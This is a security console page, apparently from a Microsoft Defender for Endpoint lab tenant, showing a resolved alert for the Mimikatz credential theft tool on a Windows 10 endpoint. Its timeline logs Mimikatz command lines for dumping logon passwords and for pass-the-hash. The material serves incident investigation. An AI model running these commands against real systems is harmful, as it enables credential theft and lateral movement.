 Incidents > Multi-stage incident involving Initial access & Lateral movement on one endpoint reported by multiple sources > Mimikatz credential theft tool
Part of incident: Multi-stage incident involving Initial access & Lateral movement on one endpoint reported by multiple sources View incident page
vnevado-win10v Risk level Medium ...
Windows10 AlpineSkiHouse +1
VNEVADO\jonaw
Account Executive
Alert story
Maximize
Process tree Alert timeline
Expand all Show related alerts Ungroup Copy story to clipboard
Mimikatz credential theft tool High Detected Resolved ...
9/16/2024
9:32:22 AM [1020] powershell.exe created file mimidrv.sys Malware ...
9:32:22 AM [1020] powershell.exe created file mimikatz.exe Malware ...
9:32:22 AM [1020] powershell.exe created file mimilove.exe Malware ...
9:32:22 AM [1020] powershell.exe created file mimispool.dll Malware ...
9:32:22 AM [1020] powershell.exe created file mimidrv.sys Malware ...
9:32:22 AM [1020] powershell.exe created file mimikatz.exe Malware ...
9:32:22 AM [1020] powershell.exe created file mimispool.dll Malware ...
9:32:22 AM [1020] powershell.exe created [1620] mimikatz.exe privilege:debug sekurlsa:logonpasswords exit Malware ...
9:32:22 AM [1020] powershell.exe created [6664] mimikatz.exe privilege:debug "sekurlsa:pth /user:debrab /ntlm: /domain:VNEVADO.alpines... Malware ...
mimilove.exe Malware ...
mimikatz.exe Malware ...
mimispool.dll Malware ...
Mimikatz credential theft tool
High Detected Resolved
AlpineSkiHouse
Manage alert See in timeline Tune alert Link alert to another incident ...
Details Recommendations
INSIGHT
Quickly classify this alert
Classify alerts to improve alert accuracy and get more insights about threats to your organization.
Classify alert
Alert state
Classification Assigned to
Not Set u101@a.alpineskihouse.co
Set Classification
Alert details
Category MITRE ATT&CK Techniques
Credential access -
Detection source Service source
Antivirus Microsoft Defender for Endpoint
Detection status Detection technology
Detected Client
Generated on First activity
Sep 16, 2024 9:33:58 AM Sep 16, 2024 9:32:22 AM
Last activity
Sep 16, 2024 9:32:33 AM